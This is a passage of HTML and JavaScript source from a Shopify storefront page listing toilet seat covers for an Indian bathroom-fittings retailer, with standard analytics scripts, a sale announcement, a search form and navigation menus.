  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":8003799908572,"gid":"gid:\/\/shopify\/Product\/8003799908572","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"toilet-seat-cover-square-by-ruhe","variants":[{"id":43826118852828,"price":83300,"name":"Exclusive Square Soft Close Toilet Seat Cover (White) - by Ruhe","public_title":null,"sku":"18-0301-01"}],"remote":false},{"id":8003794108636,"gid":"gid:\/\/shopify\/Product\/8003794108636","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"toilet-seat-cover-round-by-ruhe","variants":[{"id":43826106237148,"price":81300,"name":"Exclusive Round Toilet Seat Cover (White) (Soft Close) - by Ruhe","public_title":null,"sku":"18-0302-02"}],"remote":false},{"id":8204480676060,"gid":"gid:\/\/shopify\/Product\/8204480676060","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"oval-toilet-seat-cover-soft-close-by-ruhe","variants":[{"id":44217903841500,"price":91500,"name":"Exclusive Oval Toilet Seat Cover (Soft Close) - by Ruhe","public_title":null,"sku":"18-0305-01"}],"remote":false},{"id":8349463806172,"gid":"gid:\/\/shopify\/Product\/8349463806172","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"toilet-seat-cover-pvc-by-ruhe","variants":[{"id":44669939613916,"price":61300,"name":"Super Round Toilet Seat Cover (White) - by Ruhe","public_title":null,"sku":"18-0302-01"}],"remote":false},{"id":8203026956508,"gid":"gid:\/\/shopify\/Product\/8203026956508","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"stanza-toilet-seat-cover-soft-close-by-ruhe","variants":[{"id":44211925221596,"price":91500,"name":"Exclusive Stanza Toilet Seat Cover (Soft Close) - by Ruhe","public_title":null,"sku":"18-0301-03"}],"remote":false},{"id":8204491522268,"gid":"gid:\/\/shopify\/Product\/8204491522268","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"heavy-round-toilet-seat-cover-soft-close-by-ruhe","variants":[{"id":44217918980316,"price":100100,"name":"Elite Round Toilet Seat Cover (Soft Close) - by Ruhe","public_title":null,"sku":"18-0302-05"}],"remote":false},{"id":8349164208348,"gid":"gid:\/\/shopify\/Product\/8349164208348","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"elite-square-toilet-seat-cover-soft-close-by-ruhe","variants":[{"id":44668721103068,"price":100100,"name":"Elite Square Toilet Seat Cover (Soft Close) - by Ruhe","public_title":null,"sku":"18-0301-02"}],"remote":false},{"id":8314693615836,"gid":"gid:\/\/shopify\/Product\/8314693615836","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"uf-square-toilet-seat-cover-soft-close-by-ruhe","variants":[{"id":44563790987484,"price":240200,"name":"UF Square Toilet Seat Cover (Soft Close) - by Ruhe","public_title":null,"sku":"18-0301-04"}],"remote":false},{"id":8314684145884,"gid":"gid:\/\/shopify\/Product\/8314684145884","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"uf-round-toilet-seat-cover-soft-close-by-ruhe","variants":[{"id":44563717423324,"price":240200,"name":"UF Round Toilet Seat Cover (Soft Close) - by Ruhe","public_title":null,"sku":"18-0302-06"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":415562137820,"requestId":"0fa1605c-834e-4d9e-b35b-68c5a2b21dfc-1769262399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 159061770460,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":159061770460,"themeCityHash":"18414559426114437979","contentLanguage":"en","currency":"INR","eventMetadataId":"ad11f57a-da65-4f45-ae17-8177fb13d539"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":415562137820,"requestId":"0fa1605c-834e-4d9e-b35b-68c5a2b21dfc-1769262399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: toilet-seat-cover","collectionName":"toilet-seat-cover","collectionId":415562137820,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="159061770460"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled collection collection"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21486290763996__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.css?v=78704219196279423021768815725" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.js?v=138068661035306725131768815725" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Republic day sale is live! Use Code: REPUBLIC15 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/toilet-seat-cover" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21486290763996__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21486290763996__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.css?v=154075780278064190791768815770">
        <script src="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.js?v=126823967919178802061768815771" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/137/assets/tabs.aio.min.js?v=1368791156153412771768815808" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/search-suggestions.aio.min.css?v=32635969286708758331768815794" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/137/assets/product-type-search.aio.min.css?v=156300767827164818741768815782" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/search-form.aio.min.js?v=146351620463277620011768815793" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.css?v=158796054356883601551768815801" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.js?v=110640855525537866631768815802" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
